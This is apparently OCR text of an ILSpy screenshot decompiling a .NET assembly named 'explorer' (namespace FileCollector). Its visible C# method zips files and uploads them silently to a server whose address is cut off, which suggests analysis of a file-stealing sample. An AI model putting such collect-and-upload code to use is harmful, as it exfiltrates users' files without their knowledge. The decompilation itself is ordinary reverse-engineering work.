 Assemblies
System.Private.CoreLib (8.0.0.0, .NETCoreApp, v8
System.Private.Uri (8.0.0.0, .NETCoreApp, v8.0)
System.Linq (8.0.0.0, .NETCoreApp, v8.0)
System.Private.Xml (8.0.0.0, .NETCoreApp, v8.0)
System.Xaml (8.0.0.0, .NETCoreApp, v8.0)
WindowsBase (8.0.0.0, .NETCoreApp, v8.0)
PresentationCore (8.0.0.0, .NETCoreApp, v8.0)
PresentationFramework (8.0.0.0, .NETCoreApp, v
demo (1.0.0.0, .NETFramework, v4.7.2)
ILSpy
explorer (1.0.0.0, .NETFramework, v4.7.2)
Metadata
References
{ } -
{ } FileCollector
Program
Base Types
Derived Types
loggingEnabled : bool
Program()
Log(string) : void
Main(string[]) : void
UploadFileToServer(string) : void
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.IO.Compression.FileSystem (4.0.0.0, .NET
UploadFileToServer(string) : void
// explorer, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// FileCollector.Program
using System.Net;
private static void UploadFileToServer(string zipFilePath)
{
string address =
using WebClient webClient = new WebClient();
try
{
webClient.UploadFile(address, zipFilePath);
Log("File uploaded successfully.");
}
catch (WebException)
{
}
}